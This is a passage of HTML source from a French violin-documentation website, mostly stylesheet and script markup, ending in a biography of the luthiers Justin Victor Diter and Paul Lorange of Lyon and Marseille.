!important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 640px) and (max-width: 1099px){.container,#container{max-width:920px;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:700px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:920px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:70px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:50%;float:right;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 1100px) and (max-width: 1100px){.container,#container{max-width:920px;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:700px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:920px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:70px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:50%;float:right;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 1101px){.container,#container{max-width:1100px;}.cd-primary-nav-trigger,#mainNavUl{display:none;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#website_boxed{width:100vw;max-width:100%;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.hgr_product_images{width:960px;height:800px;float:left;}.hgr_product_summary{width:700px;height:800px;float:right;}.hgr_main_image{float:left;width:600px;}.hgr_main_image.has_thumbnails{width:480px;}.hgr_product_thumbnails{width:100px;margin-right:20px;max-height:800px;float:left;overflow:hidden;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}
.vc_custom_1515591004877{padding-top: 10px !important;padding-bottom: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1515591015305{padding-top: 0px !important;padding-bottom: 90px !important;background-color: #ffffff !important;}.vc_custom_1496655629721{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 50px !important;padding-bottom: 0px !important;background-color: #f8f8f8 !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1711227583184{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #ffffff !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1496655780263{border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 100px !important;padding-bottom: 100px !important;background-color: #ffffff !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1519306053850{margin-top: 30px !important;}.vc_custom_1491383157660{padding-top: 20px !important;padding-bottom: 20px !important;}.vc_custom_1643131357818{margin-top: -20px !important;}.vc_custom_1519312621917{padding-bottom: 0px !important;}.vc_custom_1491307996720{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307996720{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307990241{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1547658098530{padding-top: 30px !important;}.vc_custom_1511368432412{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307990241{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1511368050050{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1547658164922{padding-top: 70px !important;}.vc_custom_1711228090192{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1711227057820{margin-bottom: 0px !important;background-image: url(https://violindocs.com/wp-content/uploads/2024/03/hp2.jpg?id=30446) !important;}.vc_custom_1711226495508{padding-top: 50px !important;}.vc_custom_1711228041590{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1490885814504{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1519308422736{padding-top: 24px !important;background-color: #f8f8f8 !important;}.vc_custom_1491384913558{margin-top: -25px !important;border-top-width: 1px !important;border-top-color: rgba(0,0,0,0.05) !important;border-top-style: solid !important;}.vc_custom_1496241851686{padding-top: 100px !important;padding-bottom: 100px !important;background: #1c46f2 url(https://source.unsplash.com/user/bueaka/likes/1920x1280?id=) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1496233183889{padding-top: 15px !important;}.vc_custom_1513180753412{margin-bottom: 50px !important;}

		.wpb_btn-success, #itemcontainer-controller {
			background-color: #c3953b!important;
		}
		.hoveredIcon {
			color:#c3953b&gt;!important;
		}
		
		.topborder h3 a {
			border-top: 1px solid #c3953b;
		}
		ul.nav a.active {
			color: #c3953b !important;
		}
		.testimonial_text{
			margin-bottom:60px;
		}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" /></noscript><script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.8.0" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/modernizr.custom.js?ver=6.8.3" id="stash_modernizr_custom-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/html5shiv.js?ver=6.8.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/respond.min.js?ver=6.8.3" id="respond-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/classie.js?ver=6.8.3" id="hgr-vc-classie-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/uiMorphingButton_fixed.js?ver=6.8.3" id="hgr-vc-morphbtn-fixed-js-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/uiMorphingButton_inflow.js?ver=6.8.3" id="hgr-vc-morphbtn-inflow-js-js"></script>
<link rel="https://api.w.org/" href="https://violindocs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://violindocs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://violindocs.com/auteur/6244/" />
<link rel='shortlink' href='https://violindocs.com/?p=6225' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://violindocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviolindocs.com%2Fauteur%2F6244%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://violindocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviolindocs.com%2Fauteur%2F6244%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://violindocs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" />
<meta name="msapplication-TileImage" content="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" />
<style id="redux_options-dynamic-css" title="dynamic-css" class="redux-options-output">.container_xs{width:300px;}.container_s{width:440px;}.container_m{width:600px;}.container_l{width:720px;}.container_xl{width:920px;}.container_xxl{width:920px;}.container_over_xxl{width:1100px;}body, #hgr_sections{background:#ffffff;}.theme_dominant_color{color:#c3953b;}.dark-scheme, .dark-scheme.hgr_megafooter, .woocommerce .hgr_megafooter .dark-scheme{color:#dcdff2;}.dark-scheme h1, .dark-scheme.hgr_megafooter h1, .woocommerce .hgr_megafooter .dark-scheme h1{color:#ffffff;}.dark-scheme h2, .dark-scheme.hgr_megafooter h2, .woocommerce .hgr_megafooter .dark-scheme h2{color:#ffffff;}.dark-scheme h3, .dark-scheme.hgr_megafooter h3, .woocommerce .hgr_megafooter .dark-scheme h3{color:#dcdff2;}.dark-scheme h4, .dark-scheme.hgr_megafooter h4, .woocommerce .hgr_megafooter .dark-scheme h4{color:#ffffff;}.dark-scheme h5, .dark-scheme.hgr_megafooter h5, .woocommerce .hgr_megafooter .dark-scheme h5{color:#ffffff;}.dark-scheme h6, .dark-scheme.hgr_megafooter h6, .woocommerce .hgr_megafooter .dark-scheme h6{color:#ffffff;}.dark-scheme a, .dark-scheme.hgr_megafooter a, .woocommerce .hgr_megafooter .dark-scheme a, .minimal_footer.dark-scheme a{color:#dcdff2;}.dark-scheme a:hover, .dark-scheme.hgr_megafooter a:hover, .woocommerce .hgr_megafooter .dark-scheme a:hover, .minimal_footer.dark-scheme a:hover{color:#ffffff;}.light-scheme, .light-scheme.hgr_megafooter, .woocommerce .hgr_megafooter .light-scheme{color:#4b555f;}.light-scheme h1, .light-scheme.hgr_megafooter h1, .woocommerce .hgr_megafooter .light-scheme h1{color:#292929;}.light-scheme h2, .light-scheme.hgr_megafooter h2, .woocommerce .hgr_megafooter .light-scheme h2{color:#292929;}.light-scheme h3, .light-scheme.hgr_megafooter h3, .woocommerce .hgr_megafooter .light-scheme h3{color:#292929;}.light-scheme h4, .light-scheme.hgr_megafooter h4, .woocommerce .hgr_megafooter .light-scheme h4{color:#292929;}.light-scheme h5, .light-scheme.hgr_megafooter h5, .woocommerce .hgr_megafooter .light-scheme h5{color:#a3732e;}.light-scheme h6, .light-scheme.hgr_megafooter h6, .woocommerce .hgr_megafooter .light-scheme h6{color:#292929;}.light-scheme a, .light-scheme.hgr_megafooter a, .woocommerce .hgr_megafooter .light-scheme a, .minimal_footer.light-scheme a{color:#c3953b;}.light-scheme a:hover, .light-scheme.hgr_megafooter a:hover, .woocommerce .hgr_megafooter .light-scheme a:hover, .minimal_footer.light-scheme a:hover{color:#a3732e;}body, .megamenu, .single-hgr_portfolio{font-family:Montserrat;line-height:28px;letter-spacing:0.2px;font-weight:400;font-style:normal;font-size:15px;}h1, .megamenu h1, .single-hgr_portfolio h1{font-family:'Times New Roman', Times,serif;text-transform:uppercase;line-height:50px;letter-spacing:-1px;font-weight:400;font-style:normal;font-size:43px;}h2, .megamenu h2, .single-hgr_portfolio h2{font-family:'Times New Roman', Times,serif;text-transform:uppercase;line-height:48px;letter-spacing:0px;font-weight:normal;font-style:normal;font-size:36px;}h3, .megamenu h3, .single-hgr_portfolio h3{font-family:Montserrat;line-height:36px;letter-spacing:0px;font-weight:300;font-style:normal;font-size:24px;}h4, .megamenu h4, .single-hgr_portfolio h4{font-family:Montserrat;text-transform:capitalize;line-height:30px;letter-spacing:0.2px;font-weight:600;font-style:normal;font-size:18px;}h5, .megamenu h5, .single-hgr_portfolio h5{font-family:Montserrat;text-transform:uppercase;line-height:18px;letter-spacing:2px;font-weight:700;font-style:normal;font-size:12px;}h6, .megamenu h6, .single-hgr_portfolio h6{font-family:Montserrat;text-transform:none;line-height:18px;letter-spacing:0.2px;font-weight:600;font-style:normal;font-size:12px;}.page_title_container h1{font-family:'Times New Roman', Times,serif;text-align:center;text-transform:uppercase;line-height:72px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#ffffff;font-size:60px;}#hgr_top_navbar_container, #hgr_top_navbar_container #main_navbar>li>a, #hgr_top_navbar_container #main_navbar_left>li>a, .dropdown-menu > li > a{font-family:Montserrat;text-transform:uppercase;line-height:60px;letter-spacing:1px;font-weight:600;font-style:normal;font-size:15px;}#hgr_top_navbar_container #main_navbar>li>a, #hgr_top_navbar_container #main_navbar_left>li>a, .dropdown-menu>li>a, a.mobileFsSearch, .blog a.mobileFsSearch, a.cd-primary-nav-trigger, .blog a.cd-primary-nav-trigger, a.hgr_minicart, a.hgr_minicart .icon{color:#ffffff;}#hgr_top_navbar_container #main_navbar>li>a:hover, #hgr_top_navbar_container #main_navbar_left>li>a:hover, .dropdown-menu>li>a:hover, a.mobileFsSearch:hover, .blog a.mobileFsSearch:hover, a.cd-primary-nav-trigger:hover, .blog a.cd-primary-nav-trigger:hover, a.hgr_minicart:hover, a.hgr_minicart .icon:hover{color:#dcdff2;}.hgr_identity{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.main_navbar_container, .left_menu_container{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}#hgr_top_navbar_container, #main_navbar .dropdown-menu, #main_navbar_left .dropdown-menu, #mainNavUlLeft .dropdown-menu, #mainNavUlRight .dropdown-menu{background:#c3953b;}#hgr_top_navbar_container{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#hgr_top_navbar_container{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;}#hgr_fixed_menu .fixed_menu_top_bar{font-family:Roboto;line-height:36px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}#hgr_fixed_menu .fixed_menu_top_bar a{color:#2be2ff;}#hgr_fixed_menu .fixed_menu_top_bar a:hover{color:#ffffff;}#hgr_fixed_menu .fixed_menu_top_bar{background:#2a2a2a;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side, #hgr_fixed_menu .fixed_menu_middle_bar_right_side{font-family:Roboto;line-height:18px;font-weight:400;font-style:normal;color:#2a2a2a;font-size:14px;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side a, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side a, #hgr_fixed_menu .fixed_menu_middle_bar_right_side a{color:#000000;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side a:hover, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side a:hover, #hgr_fixed_menu .fixed_menu_middle_bar_right_side a:hover{color:#dd9933;}#hgr_fixed_menu .fixed_menu_middle_bar{background:#ffffff;}#hgr_fixed_menu .fixed_menu_middle_bar{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}#hgr_fixed_menu .fixed_menu_bottom_bar, #hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu > li > a{font-family:Roboto;line-height:60px;font-weight:500;font-style:normal;font-size:14px;}#hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu>li>a{color:#2a2a2a;}#hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a:hover, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu>li>a:hover{color:#ffffff;}#hgr_fixed_menu .fixed_menu_bottom_bar, #fixed_navbar .dropdown-menu{background:#2be2ff;}#hgr_fixed_menu .fixed_menu_bottom_bar{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.cd-primary-nav a,  #mainNavUl .dropdown-menu.multi-level li a{font-family:Montserrat;text-align:left;text-transform:uppercase;line-height:60px;letter-spacing:1px;font-weight:500;font-style:normal;font-size:14px;}.cd-primary-nav a, #mainNavUl .dropdown-menu.multi-level li a, a.mobilemenuopen{color:#292929;}.cd-primary-nav a:hover, #mainNavUl .dropdown-menu.multi-level li a:hover, a.mobilemenuopen:hover{color:#1c46f2;}.cd-primary-nav{background:#ffffff;}.wpcf7 p{font-family:Montserrat;text-align:left;text-transform:none;line-height:18px;font-weight:400;font-style:normal;color:#4b555f;font-size:12px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{font-family:Montserrat;line-height:18px;font-weight:500;font-style:normal;color:#4b555f;font-size:13px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{background:#ffffff;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:0px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea, .wpcf7 input[type=submit]{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{border-top:0px solid #e9ecef;border-bottom:1px solid #e9ecef;border-left:0px solid #e9ecef;border-right:0px solid #e9ecef;}.wpcf7 input[type=submit]{height:48px;}.wpcf7 input[type=submit]{background:#dd9933;}.wpcf7 input[type=submit]:hover{background:#000000;}.wpcf7 input[type=submit]{color:#ffffff;}.wpcf7 input[type=submit]:hover{color:#ffffff;}body.blog, body.single-post{font-family:Montserrat;line-height:28px;font-weight:400;font-style:normal;color:#4b555f;font-size:15px;}.blog h1, body.single-post h1{font-family:Montserrat;line-height:48px;font-weight:500;font-style:normal;color:#292929;font-size:36px;}.blog h2, body.single-post h2{font-family:Montserrat;line-height:42px;font-weight:500;font-style:normal;color:#292929;font-size:30px;}.blog h3, body.single-post h3{font-family:Montserrat;line-height:36px;font-weight:400;font-style:normal;color:#292929;font-size:24px;}.blog h4, body.single-post h4{font-family:Montserrat;line-height:30px;font-weight:600;font-style:normal;color:#292929;font-size:18px;}.blog h5, body.single-post h5{font-family:Montserrat;line-height:24px;font-weight:400;font-style:normal;color:#292929;font-size:14px;}.blog h6, body.single-post h6{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;color:#292929;font-size:12px;}.blog a, .megamenu a{color:#292929;}.blog a:hover, .megamenu a:hover{color:#1c46f2;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular auteur-template-default single single-auteur postid-6225 wp-theme-stash wp-child-theme-stash-child  notMobile   isDesktop  wpb-js-composer js-comp-ver-5.4.4 vc_responsive" >


<!--Website Boxed START-->
<div id="website_boxed">


<!-- Fixed Header -->


<div id="hgr_top_navbar_container" class="hgr_fixed_header hgr_navbar ">
	 <div class="container">     
    <div class="hgr_identity">
    	<a href="https://violindocs.com/" title="Violin Docs">
    					<img src="https://violindocs.com/wp-content/uploads/2018/01/violin-docs-final-white-logo.png" width="150" height="36.5" alt="Violin Docs" class="logo" />
			    	</a>
    </div>
    
    <div id="hgr_top_navbar_extras">
    	
		        
         
        <a class="cd-primary-nav-trigger" href="#0"><i class="icon fa fa-bars"></i></a>  
    </div>
    
	<div id="main_navbar_container" class="main_navbar_container"><ul id="main_navbar" class="main_navbar"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Connexion" href="https://violindocs.com/connexion/" class="first_level_menu_link">Connexion</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Accès" href="https://violindocs.com/nos-offres/" class="first_level_menu_link">Accès</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Les luthiers" href="https://violindocs.com/tous-les-luthiers/" class="first_level_menu_link">Les luthiers</a></li>
<li id="menu-item-22480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480"><a title="Nos derniers instruments" href="https://violindocs.com/nos-derniers-violons/" class="first_level_menu_link">Nos derniers instruments</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_46271"></div></li></ul></div>    
    <nav class="menu-main-menu-container"><ul id="mainNavUl" class="cd-primary-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Connexion" href="https://violindocs.com/connexion/" class="first_level_menu_link">Connexion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Accès" href="https://violindocs.com/nos-offres/" class="first_level_menu_link">Accès</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Les luthiers" href="https://violindocs.com/tous-les-luthiers/" class="first_level_menu_link">Les luthiers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480"><a title="Nos derniers instruments" href="https://violindocs.com/nos-derniers-violons/" class="first_level_menu_link">Nos derniers instruments</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_73157"></div></li></ul></nav>    
     </div> <!--.container--> </div> <!-- #hgr_top_navbar_container -->

<div id="megamenus_wrapper">
	
<div class="clearfix"></div>
</div>
    
  

<!--/ header --> 

<div class="header_spacer"></div>



<!-- Sections Start -->
<div id="hgr_sections"><!--
	Files in backup

-->


  
  <div id="6244" class="row standAlonePage un_luthier">
  
    <div class="page_title_container" style="  background-image:url(&#039;https://violindocs.com/wp-content/themes/stash/highgrade/images/about-us-page-title.jpg&#039;); background-size: cover;">
        <div class="container">
            
        </div>
    </div>
    <div class="container">
    <div class="vc_col-md-8">
		<h1 class="notranslate">Diter  Justin Victor et  Paul Lorange</h1>
		<p>Diter Justin Victor. Né à Mirecourt. Fit son apprentissage chez Paul Bailly, entra en 1890 chez Paul Blanchard à Lyon, prit part aux expositions de 1894 et 1900. Quitta cette maison en 1896 pour ouvrir un atelier à Lyon avec son confrère Resuche. Le 1-1-1897, J. Diter reprit seul l&#8217;atelier de A.M. Richelme à Marseille, mais eut bientôt un nouveau collaborateur: Palanque (mort en 1917). En 1901, il travailla avec son frère Paul, archetier comme associé. Travail très apprécié, copies artistiques des grands maîtres italiens; beau vernis à l&#8217;huile rouge ambré (d&#8217;après la recette de J.B. Vuillaume). Étiquette imprimées: <em>Resuche et Diter / Luthiers à Lyon &#8212; Année 1896 &#8212; J. et P. Diter Luthiers / à Marseille, l&#8217;an 19&#8230; &#8212; Justin Diter / maître luthier / Marseille 1928.</em></p>
<p>Lorange Paul. Né à Lyon. Fit son apprentissage chez Deblaye. Travailla ensuite deux années avec André Conot, successeur de son père, puis entra à la Maison Maucotel et Deschamp qu&#8217;il quitta en 1925. Devint, en 1927, l&#8217;associé de Paul Diter à Marseille. Ce dernier s&#8217;étant retiré en 1933, P. Lorange exploite seul 22, rue Francis-Davso. Sa production n&#8217;est pas considérable. En sus d&#8217;une quarantaine d&#8217;instruments construits en collaboration avec Diter de 1927 à 1933, 50 autres violons, 12 altos et 2 violoncelles ont été faits sur un modèle personnel. Vernis plein à l&#8217;essence de térébenthine variant du rouge au jaune orangé. Ce maître est aussi très connu comme réparateur et restaurateur d’instruments anciens. Belle lutherie. Travail de premier ordre.</p>
		<div class="informations_auteurs">Biographies tirées du Dictionnaire Universel des Luthiers (<span class="notranslate">René VANNES</span>), du livre sur Lutherie Lorraine et Française (<span class="notranslate">Albert JACQUOT</span>), de <span class="notranslate">Roland Terrier</span> (https://www.luthiers-mirecourt.com) ainsi que <span class="notranslate">Guy Batifort</span> (https://www.viaductviolins.com)</div>

		<ul>
			<li>Date de naissance : DI.  1866/02/16  / LO.  1902/09/23</li>
			<li>Date de décès : DI. 1941/03/19 / LO  après 1950 </li>
		</ul>

		<div class="auteur_image hide-desktop">
			<br>
